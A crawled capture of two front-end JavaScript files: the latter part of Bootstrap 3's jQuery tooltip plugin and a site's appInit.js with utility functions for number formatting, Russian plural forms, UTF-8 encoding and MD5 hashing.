		template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
		trigger: 'hover focus',
		title: '',
		delay: 0,
		html: false,
		container: false,
		viewport: {
			selector: 'body',
			padding: 0
		}
	}

	Tooltip.prototype.init = function (type, element, options) {
		this.enabled   = true
		this.type      = type
		this.$element  = $(element)
		this.options   = this.getOptions(options)
		this.$viewport = this.options.viewport && $($.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : (this.options.viewport.selector || this.options.viewport))
		this.inState   = { click: false, hover: false, focus: false }

		if (this.$element[0] instanceof document.constructor && !this.options.selector) {
			throw new Error('`selector` option must be specified when initializing ' + this.type + ' on the window.document object!')
		}

		var triggers = this.options.trigger.split(' ')

		for (var i = triggers.length; i--;) {
			var trigger = triggers[i]

			if (trigger == 'click') {
				this.$element.on('click.' + this.type, this.options.selector, $.proxy(this.toggle, this))
			} else if (trigger != 'manual') {
				var eventIn  = trigger == 'hover' ? 'mouseenter' : 'focusin'
				var eventOut = trigger == 'hover' ? 'mouseleave' : 'focusout'

				this.$element.on(eventIn  + '.' + this.type, this.options.selector, $.proxy(this.enter, this))
				this.$element.on(eventOut + '.' + this.type, this.options.selector, $.proxy(this.leave, this))
			}
		}

		this.options.selector ?
			(this._options = $.extend({}, this.options, { trigger: 'manual', selector: '' })) :
			this.fixTitle()
	}

	Tooltip.prototype.getDefaults = function () {
		return Tooltip.DEFAULTS
	}

	Tooltip.prototype.getOptions = function (options) {
		options = $.extend({}, this.getDefaults(), this.$element.data(), options)

		if (options.delay && typeof options.delay == 'number') {
			options.delay = {
				show: options.delay,
				hide: options.delay
			}
		}

		return options
	}

	Tooltip.prototype.getDelegateOptions = function () {
		var options  = {}
		var defaults = this.getDefaults()

		this._options && $.each(this._options, function (key, value) {
			if (defaults[key] != value) options[key] = value
		})

		return options
	}

	Tooltip.prototype.enter = function (obj) {
		var self = obj instanceof this.constructor ?
			obj : $(obj.currentTarget).data('bs.' + this.type)

		if (!self) {
			self = new this.constructor(obj.currentTarget, this.getDelegateOptions())
			$(obj.currentTarget).data('bs.' + this.type, self)
		}

		if (obj instanceof $.Event) {
			self.inState[obj.type == 'focusin' ? 'focus' : 'hover'] = true
		}

		if (self.tip().hasClass('in') || self.hoverState == 'in') {
			self.hoverState = 'in'
			return
		}

		clearTimeout(self.timeout)

		self.hoverState = 'in'

		if (!self.options.delay || !self.options.delay.show) return self.show()

		self.timeout = setTimeout(function () {
			if (self.hoverState == 'in') self.show()
		}, self.options.delay.show)
	}

	Tooltip.prototype.isInStateTrue = function () {
		for (var key in this.inState) {
			if (this.inState[key]) return true
		}

		return false
	}

	Tooltip.prototype.leave = function (obj) {
		var self = obj instanceof this.constructor ?
			obj : $(obj.currentTarget).data('bs.' + this.type)

		if (!self) {
			self = new this.constructor(obj.currentTarget, this.getDelegateOptions())
			$(obj.currentTarget).data('bs.' + this.type, self)
		}

		if (obj instanceof $.Event) {
			self.inState[obj.type == 'focusout' ? 'focus' : 'hover'] = false
		}

		if (self.isInStateTrue()) return

		clearTimeout(self.timeout)

		self.hoverState = 'out'

		if (!self.options.delay || !self.options.delay.hide) return self.hide()

		self.timeout = setTimeout(function () {
			if (self.hoverState == 'out') self.hide()
		}, self.options.delay.hide)
	}

	Tooltip.prototype.show = function () {
		var e = $.Event('show.bs.' + this.type)

		if (this.hasContent() && this.enabled) {
			this.$element.trigger(e)

			var inDom = $.contains(this.$element[0].ownerDocument.documentElement, this.$element[0])
			if (e.isDefaultPrevented() || !inDom) return
			var that = this

			var $tip = this.tip()

			var tipId = this.getUID(this.type)

			this.setContent()
			$tip.attr('id', tipId)
			this.$element.attr('aria-describedby', tipId)

			if (this.options.animation) $tip.addClass('fade')

			var placement = typeof this.options.placement == 'function' ?
				this.options.placement.call(this, $tip[0], this.$element[0]) :
				this.options.placement

			var autoToken = /\s?auto?\s?/i
			var autoPlace = autoToken.test(placement)
			if (autoPlace) placement = placement.replace(autoToken, '') || 'top'

			$tip
				.detach()
				.css({ top: 0, left: 0, display: 'block' })
				.addClass(placement)
				.data('bs.' + this.type, this)

			this.options.container ? $tip.appendTo(this.options.container) : $tip.insertAfter(this.$element)
			this.$element.trigger('inserted.bs.' + this.type)

			var pos          = this.getPosition()
			var actualWidth  = $tip[0].offsetWidth
			var actualHeight = $tip[0].offsetHeight

			if (autoPlace) {
				var orgPlacement = placement
				var viewportDim = this.getPosition(this.$viewport)

				placement = placement == 'bottom' && pos.bottom + actualHeight > viewportDim.bottom ? 'top'    :
					placement == 'top'    && pos.top    - actualHeight < viewportDim.top    ? 'bottom' :
						placement == 'right'  && pos.right  + actualWidth  > viewportDim.width  ? 'left'   :
							placement == 'left'   && pos.left   - actualWidth  < viewportDim.left   ? 'right'  :
								placement

				$tip
					.removeClass(orgPlacement)
					.addClass(placement)
			}

			var calculatedOffset = this.getCalculatedOffset(placement, pos, actualWidth, actualHeight)

			this.applyPlacement(calculatedOffset, placement)

			var complete = function () {
				var prevHoverState = that.hoverState
				that.$element.trigger('shown.bs.' + that.type)
				that.hoverState = null

				if (prevHoverState == 'out') that.leave(that)
			}

			$.support.transition && this.$tip.hasClass('fade') ?
				$tip
					.one('bsTransitionEnd', complete)
					.emulateTransitionEnd(Tooltip.TRANSITION_DURATION) :
				complete()
		}
	}

	Tooltip.prototype.applyPlacement = function (offset, placement) {
		var $tip   = this.tip()
		var width  = $tip[0].offsetWidth
		var height = $tip[0].offsetHeight

		// manually read margins because getBoundingClientRect includes difference
		var marginTop = parseInt($tip.css('margin-top'), 10)
		var marginLeft = parseInt($tip.css('margin-left'), 10)

		// we must check for NaN for ie 8/9
		if (isNaN(marginTop))  marginTop  = 0
		if (isNaN(marginLeft)) marginLeft = 0

		offset.top  += marginTop
		offset.left += marginLeft

		// $.fn.offset doesn't round pixel values
		// so we use setOffset directly with our own function B-0
		$.offset.setOffset($tip[0], $.extend({
			using: function (props) {
				$tip.css({
					top: Math.round(props.top),
					left: Math.round(props.left)
				})
			}
		}, offset), 0)

		$tip.addClass('in')

		// check to see if placing tip in new offset caused the tip to resize itself
		var actualWidth  = $tip[0].offsetWidth
		var actualHeight = $tip[0].offsetHeight

		if (placement == 'top' && actualHeight != height) {
			offset.top = offset.top + height - actualHeight
		}

		var delta = this.getViewportAdjustedDelta(placement, offset, actualWidth, actualHeight)

		if (delta.left) offset.left += delta.left
		else offset.top += delta.top

		var isVertical          = /top|bottom/.test(placement)
		var arrowDelta          = isVertical ? delta.left * 2 - width + actualWidth : delta.top * 2 - height + actualHeight
		var arrowOffsetPosition = isVertical ? 'offsetWidth' : 'offsetHeight'

		$tip.offset(offset)
		this.replaceArrow(arrowDelta, $tip[0][arrowOffsetPosition], isVertical)
	}

	Tooltip.prototype.replaceArrow = function (delta, dimension, isVertical) {
		this.arrow()
			.css(isVertical ? 'left' : 'top', 50 * (1 - delta / dimension) + '%')
			.css(isVertical ? 'top' : 'left', '')
	}

	Tooltip.prototype.setContent = function () {
		var $tip  = this.tip()
		var title = this.getTitle()

		$tip.find('.tooltip-inner')[this.options.html ? 'html' : 'text'](title)
		$tip.removeClass('fade in top bottom left right')
	}

	Tooltip.prototype.hide = function (callback) {
		var that = this
		var $tip = $(this.$tip)
		var e    = $.Event('hide.bs.' + this.type)

		function complete() {
			if (that.hoverState != 'in') $tip.detach()
			if (that.$element) { // TODO: Check whether guarding this code with this `if` is really necessary.
				that.$element
					.removeAttr('aria-describedby')
					.trigger('hidden.bs.' + that.type)
			}
			callback && callback()
		}

		this.$element.trigger(e)

		if (e.isDefaultPrevented()) return

		$tip.removeClass('in')

		$.support.transition && $tip.hasClass('fade') ?
			$tip
				.one('bsTransitionEnd', complete)
				.emulateTransitionEnd(Tooltip.TRANSITION_DURATION) :
			complete()

		this.hoverState = null

		return this
	}

	Tooltip.prototype.fixTitle = function () {
		var $e = this.$element
		if ($e.attr('title') || typeof $e.attr('data-original-title') != 'string') {
			$e.attr('data-original-title', $e.attr('title') || '').attr('title', '')
		}
	}

	Tooltip.prototype.hasContent = function () {
		return this.getTitle()
	}

	Tooltip.prototype.getPosition = function ($element) {
		$element   = $element || this.$element

		var el     = $element[0]
		var isBody = el.tagName == 'BODY'

		var elRect    = el.getBoundingClientRect()
		if (elRect.width == null) {
			// width and height are missing in IE8, so compute them manually; see https://github.com/twbs/bootstrap/issues/14093
			elRect = $.extend({}, elRect, { width: elRect.right - elRect.left, height: elRect.bottom - elRect.top })
		}
		var isSvg = window.SVGElement && el instanceof window.SVGElement
		// Avoid using $.offset() on SVGs since it gives incorrect results in jQuery 3.
		// See https://github.com/twbs/bootstrap/issues/20280
		var elOffset  = isBody ? { top: 0, left: 0 } : (isSvg ? null : $element.offset())
		var scroll    = { scroll: isBody ? document.documentElement.scrollTop || document.body.scrollTop : $element.scrollTop() }
		var outerDims = isBody ? { width: $(window).width(), height: $(window).height() } : null

		return $.extend({}, elRect, scroll, outerDims, elOffset)
	}

	Tooltip.prototype.getCalculatedOffset = function (placement, pos, actualWidth, actualHeight) {
		return placement == 'bottom' ? { top: pos.top + pos.height,   left: pos.left + pos.width / 2 - actualWidth / 2 } :
			placement == 'top'    ? { top: pos.top - actualHeight, left: pos.left + pos.width / 2 - actualWidth / 2 } :
				placement == 'left'   ? { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth } :
					/* placement == 'right' */ { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width }

	}

	Tooltip.prototype.getViewportAdjustedDelta = function (placement, pos, actualWidth, actualHeight) {
		var delta = { top: 0, left: 0 }
		if (!this.$viewport) return delta

		var viewportPadding = this.options.viewport && this.options.viewport.padding || 0
		var viewportDimensions = this.getPosition(this.$viewport)

		if (/right|left/.test(placement)) {
			var topEdgeOffset    = pos.top - viewportPadding - viewportDimensions.scroll
			var bottomEdgeOffset = pos.top + viewportPadding - viewportDimensions.scroll + actualHeight
			if (topEdgeOffset < viewportDimensions.top) { // top overflow
				delta.top = viewportDimensions.top - topEdgeOffset
			} else if (bottomEdgeOffset > viewportDimensions.top + viewportDimensions.height) { // bottom overflow
				delta.top = viewportDimensions.top + viewportDimensions.height - bottomEdgeOffset
			}
		} else {
			var leftEdgeOffset  = pos.left - viewportPadding
			var rightEdgeOffset = pos.left + viewportPadding + actualWidth
			if (leftEdgeOffset < viewportDimensions.left) { // left overflow
				delta.left = viewportDimensions.left - leftEdgeOffset
			} else if (rightEdgeOffset > viewportDimensions.right) { // right overflow
				delta.left = viewportDimensions.left + viewportDimensions.width - rightEdgeOffset
			}
		}

		return delta
	}

	Tooltip.prototype.getTitle = function () {
		var title
		var $e = this.$element
		var o  = this.options

		title = $e.attr('data-original-title')
			|| (typeof o.title == 'function' ? o.title.call($e[0]) :  o.title)

		return title
	}

	Tooltip.prototype.getUID = function (prefix) {
		do prefix += ~~(Math.random() * 1000000)
		while (document.getElementById(prefix))
		return prefix
	}

	Tooltip.prototype.tip = function () {
		if (!this.$tip) {
			this.$tip = $(this.options.template)
			if (this.$tip.length != 1) {
				throw new Error(this.type + ' `template` option must consist of exactly 1 top-level element!')
			}
		}
		return this.$tip
	}

	Tooltip.prototype.arrow = function () {
		return (this.$arrow = this.$arrow || this.tip().find('.tooltip-arrow'))
	}

	Tooltip.prototype.enable = function () {
		this.enabled = true
	}

	Tooltip.prototype.disable = function () {
		this.enabled = false
	}

	Tooltip.prototype.toggleEnabled = function () {
		this.enabled = !this.enabled
	}

	Tooltip.prototype.toggle = function (e) {
		var self = this
		if (e) {
			self = $(e.currentTarget).data('bs.' + this.type)
			if (!self) {
				self = new this.constructor(e.currentTarget, this.getDelegateOptions())
				$(e.currentTarget).data('bs.' + this.type, self)
			}
		}

		if (e) {
			self.inState.click = !self.inState.click
			if (self.isInStateTrue()) self.enter(self)
			else self.leave(self)
		} else {
			self.tip().hasClass('in') ? self.leave(self) : self.enter(self)
		}
	}

	Tooltip.prototype.destroy = function () {
		var that = this
		clearTimeout(this.timeout)
		this.hide(function () {
			that.$element.off('.' + that.type).removeData('bs.' + that.type)
			if (that.$tip) {
				that.$tip.detach()
			}
			that.$tip = null
			that.$arrow = null
			that.$viewport = null
			that.$element = null
		})
	}


	// TOOLTIP PLUGIN DEFINITION
	// =========================

	function Plugin(option) {
		return this.each(function () {
			var $this   = $(this)
			var data    = $this.data('bs.tooltip')
			var options = typeof option == 'object' && option

			if (!data && /destroy|hide/.test(option)) return
			if (!data) $this.data('bs.tooltip', (data = new Tooltip(this, options)))
			if (typeof option == 'string') data[option]()
		})
	}

	var old = $.fn.tooltip

	$.fn.tooltip             = Plugin
	$.fn.tooltip.Constructor = Tooltip


	// TOOLTIP NO CONFLICT
	// ===================

	$.fn.tooltip.noConflict = function () {
		$.fn.tooltip = old
		return this
	}

}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://art-remeslo.ru/assets/js/appInit.js
body_size: 3140
content:
var APP = {
	// Data
	D: {},
	// Views
	V: {},
	// Extensions
	E: {},
	// Utils
	U: {
		cloneObj: function (obj) {
			if (typeof obj != "object") {
				return obj;
			}
			var copy = obj.constructor();
			for (var key in obj) {
				if (typeof obj[key] == "object" && obj[key] != null) {
					copy[key] = this.cloneObj(obj[key]);
				} else {
					copy[key] = obj[key];
				}
			}
			return copy;
		},
		priceFormat: function(num) {
			var str = num.toString();
			return str.replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
		},
		numberFormat: function( number, decimals, dec_point, thousands_sep ) {	// Format a number with grouped thousands
			//
			// +   original by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
			// +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
			// +	 bugfix by: Michael White (http://crestidg.com)

			var i, j, kw, kd, km;

			// input sanitation & defaults
			if( isNaN(decimals = Math.abs(decimals)) ){
				decimals = 2;
			}
			if( dec_point == undefined ){
				dec_point = ",";
			}
			if( thousands_sep == undefined ){
				thousands_sep = ".";
			}

			i = parseInt(number = (+number || 0).toFixed(decimals)) + "";

			if( (j = i.length) > 3 ){
				j = j % 3;
			} else{
				j = 0;
			}

			km = (j ? i.substr(0, j) + thousands_sep : "");
			kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
			//kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).slice(2) : "");
			kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");


			return km + kw + kd;
		},
		round: function(summ, round) {
			if(round < 0) {
				var absRound = Math.abs(round);
				var tens = 10 * absRound;
				var fakeSumm = summ/tens;
				var fakeSummRounded = parseFloat(fakeSumm).toFixed(0);
				var summRounded = fakeSummRounded * tens;
			} else {
				var summRounded = parseFloat( parseFloat(summ).toFixed(round) );
			}

			// лютый костыль!
			return summRounded - 1 + 1;
			//return parseFloat( (summRounded - 1 + 1).toFixed(round) );
		},
		declOfNum: function (number, titles) {
			var cases = [2, 0, 1, 1, 1, 2];
			return titles[ (number%100>4 && number%100<20)? 2 : cases[(number%10<5)?number%10:5] ];
		},
		utf8_encode: function utf8_encode ( str_data ) {
			// Encodes an ISO-8859-1 string to UTF-8
			// http://javascript.ru/php/utf8_encode
			// +   original by: Webtoolkit.info (http://www.webtoolkit.info/)

			str_data = str_data.replace(/\r\n/g,"\n");
			var utftext = "";

			for (var n = 0; n < str_data.length; n++) {
				var c = str_data.charCodeAt(n);
				if (c < 128) {
					utftext += String.fromCharCode(c);
				} else if((c > 127) && (c < 2048)) {
					utftext += String.fromCharCode((c >> 6) | 192);
					utftext += String.fromCharCode((c & 63) | 128);
				} else {
					utftext += String.fromCharCode((c >> 12) | 224);
					utftext += String.fromCharCode(((c >> 6) & 63) | 128);
					utftext += String.fromCharCode((c & 63) | 128);
				}
			}

			return utftext;
		},
		md5: function ( str ) {
			// Calculate the md5 hash of a string
			// http://javascript.ru/php/md5 
			// +   original by: Webtoolkit.info (http://www.webtoolkit.info/)
			// + namespaced by: Michael White (http://crestidg.com)

			var RotateLeft = function(lValue, iShiftBits) {
					return (lValue<<iShiftBits) | (lValue>>>(32-iShiftBits));
				};

			var AddUnsigned = function(lX,lY) {
					var lX4,lY4,lX8,lY8,lResult;
					lX8 = (lX & 0x80000000);
					lY8 = (lY & 0x80000000);
					lX4 = (lX & 0x40000000);
					lY4 = (lY & 0x40000000);
					lResult = (lX & 0x3FFFFFFF)+(lY & 0x3FFFFFFF);
					if (lX4 & lY4) {
						return (lResult ^ 0x80000000 ^ lX8 ^ lY8);
					}
					if (lX4 | lY4) {
						if (lResult & 0x40000000) {
							return (lResult ^ 0xC0000000 ^ lX8 ^ lY8);
						} else {
							return (lResult ^ 0x40000000 ^ lX8 ^ lY8);
						}
					} else {
						return (lResult ^ lX8 ^ lY8);
					}
				};

			var F = function(x,y,z) { return (x & y) | ((~x) & z); };
			var G = function(x,y,z) { return (x & z) | (y & (~z)); };
			var H = function(x,y,z) { return (x ^ y ^ z); };
			var I = function(x,y,z) { return (y ^ (x | (~z))); };

			var FF = function(a,b,c,d,x,s,ac) {
					a = AddUnsigned(a, AddUnsigned(AddUnsigned(F(b, c, d), x), ac));
					return AddUnsigned(RotateLeft(a, s), b);
				};

			var GG = function(a,b,c,d,x,s,ac) {
					a = AddUnsigned(a, AddUnsigned(AddUnsigned(G(b, c, d), x), ac));
					return AddUnsigned(RotateLeft(a, s), b);
				};

			var HH = function(a,b,c,d,x,s,ac) {
					a = AddUnsigned(a, AddUnsigned(AddUnsigned(H(b, c, d), x), ac));
					return AddUnsigned(RotateLeft(a, s), b);
				};

			var II = function(a,b,c,d,x,s,ac) {
					a = AddUnsigned(a, AddUnsigned(AddUnsigned(I(b, c, d), x), ac));
					return AddUnsigned(RotateLeft(a, s), b);
				};

			var ConvertToWordArray = function(str) {
					var lWordCount;
					var lMessageLength = str.length;
					var lNumberOfWords_temp1=lMessageLength + 8;
					var lNumberOfWords_temp2=(lNumberOfWords_temp1-(lNumberOfWords_temp1 % 64))/64;
					var lNumberOfWords = (lNumberOfWords_temp2+1)*16;
					var lWordArray=Array(lNumberOfWords-1);
					var lBytePosition = 0;
					var lByteCount = 0;
					while ( lByteCount < lMessageLength ) {
						lWordCount = (lByteCount-(lByteCount % 4))/4;
						lBytePosition = (lByteCount % 4)*8;
						lWordArray[lWordCount] = (lWordArray[lWordCount] | (str.charCodeAt(lByteCount)<<lBytePosition));
						lByteCount++;
					}
					lWordCount = (lByteCount-(lByteCount % 4))/4;
					lBytePosition = (lByteCount % 4)*8;
					lWordArray[lWordCount] = lWordArray[lWordCount] | (0x80<<lBytePosition);
					lWordArray[lNumberOfWords-2] = lMessageLength<<3;
					lWordArray[lNumberOfWords-1] = lMessageLength>>>29;
					return lWordArray;
				};

			var WordToHex = function(lValue) {
					var WordToHexValue="",WordToHexValue_temp="",lByte,lCount;
					for (lCount = 0;lCount<=3;lCount++) {
						lByte = (lValue>>>(lCount*8)) & 255;
						WordToHexValue_temp = "0" + lByte.toString(16);
						WordToHexValue = WordToHexValue + WordToHexValue_temp.substr(WordToHexValue_temp.length-2,2);
					}
					return WordToHexValue;
				};

			var x=Array();
			var k,AA,BB,CC,DD,a,b,c,d;
			var S11=7, S12=12, S13=17, S14=22;
			var S21=5, S22=9 , S23=14, S24=20;
			var S31=4, S32=11, S33=16, S34=23;
			var S41=6, S42=10, S43=15, S44=21;

			str = this.utf8_encode(str);
			x = ConvertToWordArray(str);
			a = 0x67452301; b = 0xEFCDAB89; c = 0x98BADCFE; d = 0x10325476;

			for (k=0;k<x.length;k+=16) {
				AA=a; BB=b; CC=c; DD=d;
				a=FF(a,b,c,d,x[k+0], S11,0xD76AA478);
				d=FF(d,a,b,c,x[k+1], S12,0xE8C7B756);
				c=FF(c,d,a,b,x[k+2], S13,0x242070DB);
				b=FF(b,c,d,a,x[k+3], S14,0xC1BDCEEE);
				a=FF(a,b,c,d,x[k+4], S11,0xF57C0FAF);
				d=FF(d,a,b,c,x[k+5], S12,0x4787C62A);
				c=FF(c,d,a,b,x[k+6], S13,0xA8304613);
				b=FF(b,c,d,a,x[k+7], S14,0xFD469501);
				a=FF(a,b,c,d,x[k+8], S11,0x698098D8);
				d=FF(d,a,b,c,x[k+9], S12,0x8B44F7AF);
				c=FF(c,d,a,b,x[k+10],S13,0xFFFF5BB1);
				b=FF(b,c,d,a,x[k+11],S14,0x895CD7BE);
				a=FF(a,b,c,d,x[k+12],S11,0x6B901122);
				d=FF(d,a,b,c,x[k+13],S12,0xFD987193);
				c=FF(c,d,a,b,x[k+14],S13,0xA679438E);
				b=FF(b,c,d,a,x[k+15],S14,0x49B40821);
				a=GG(a,b,c,d,x[k+1], S21,0xF61E2562);
				d=GG(d,a,b,c,x[k+6], S22,0xC040B340);
				c=GG(c,d,a,b,x[k+11],S23,0x265E5A51);
				b=GG(b,c,d,a,x[k+0], S24,0xE9B6C7AA);
				a=GG(a,b,c,d,x[k+5], S21,0xD62F105D);
				d=GG(d,a,b,c,x[k+10],S22,0x2441453);
				c=GG(c,d,a,b,x[k+15],S23,0xD8A1E681);
				b=GG(b,c,d,a,x[k+4], S24,0xE7D3FBC8);
				a=GG(a,b,c,d,x[k+9], S21,0x21E1CDE6);
				d=GG(d,a,b,c,x[k+14],S22,0xC33707D6);
				c=GG(c,d,a,b,x[k+3], S23,0xF4D50D87);
				b=GG(b,c,d,a,x[k+8], S24,0x455A14ED);
				a=GG(a,b,c,d,x[k+13],S21,0xA9E3E905);
				d=GG(d,a,b,c,x[k+2], S22,0xFCEFA3F8);
				c=GG(c,d,a,b,x[k+7], S23,0x676F02D9);
				b=GG(b,c,d,a,x[k+12],S24,0x8D2A4C8A);
				a=HH(a,b,c,d,x[k+5], S31,0xFFFA3942);
				d=HH(d,a,b,c,x[k+8], S32,0x8771F681);
				c=HH(c,d,a,b,x[k+11],S33,0x6D9D6122);
				b=HH(b,c,d,a,x[k+14],S34,0xFDE5380C);
				a=HH(a,b,c,d,x[k+1], S31,0xA4BEEA44);
				d=HH(d,a,b,c,x[k+4], S32,0x4BDECFA9);
				c=HH(c,d,a,b,x[k+7], S33,0xF6BB4B60);
				b=HH(b,c,d,a,x[k+10],S34,0xBEBFBC70);
				a=HH(a,b,c,d,x[k+13],S31,0x289B7EC6);
				d=HH(d,a,b,c,x[k+0], S32,0xEAA127FA);
				c=HH(c,d,a,b,x[k+3], S33,0xD4EF3085);
				b=HH(b,c,d,a,x[k+6], S34,0x4881D05);
				a=HH(a,b,c,d,x[k+9], S31,0xD9D4D039);
				d=HH(d,a,b,c,x[k+12],S32,0xE6DB99E5);
				c=HH(c,d,a,b,x[k+15],S33,0x1FA27CF8);
				b=HH(b,c,d,a,x[k+2], S34,0xC4AC5665);
				a=II(a,b,c,d,x[k+0], S41,0xF4292244);
				d=II(d,a,b,c,x[k+7], S42,0x432AFF97);
				c=II(c,d,a,b,x[k+14],S43,0xAB9423A7);
				b=II(b,c,d,a,x[k+5], S44,0xFC93A039);
				a=II(a,b,c,d,x[k+12],S41,0x655B59C3);
				d=II(d,a,b,c,x[k+3], S42,0x8F0CCC92);
				c=II(c,d,a,b,x[k+10],S43,0xFFEFF47D);
				b=II(b,c,d,a,x[k+1], S44,0x85845DD1);
				a=II(a,b,c,d,x[k+8], S41,0x6FA87E4F);
				d=II(d,a,b,c,x[k+15],S42,0xFE2CE6E0);
				c=II(c,d,a,b,x[k+6], S43,0xA3014314);
				b=II(b,c,d,a,x[k+13],S44,0x4E0811A1);
				a=II(a,b,c,d,x[k+4], S41,0xF7537E82);
				d=II(d,a,b,c,x[k+11],S42,0xBD3AF235);
				c=II(c,d,a,b,x[k+2], S43,0x2AD7D2BB);
				b=II(b,c,d,a,x[k+9], S44,0xEB86D391);
				a=AddUnsigned(a,AA);
				b=AddUnsigned(b,BB);
				c=AddUnsigned(c,CC);
				d=AddUnsigned(d,DD);
			}

			var temp = WordToHex(a)+WordToHex(b)+WordToHex(c)+WordToHex(d);

			return temp.toLowerCase();
		}
	},

	uploadPath: '/assets/upload/'
};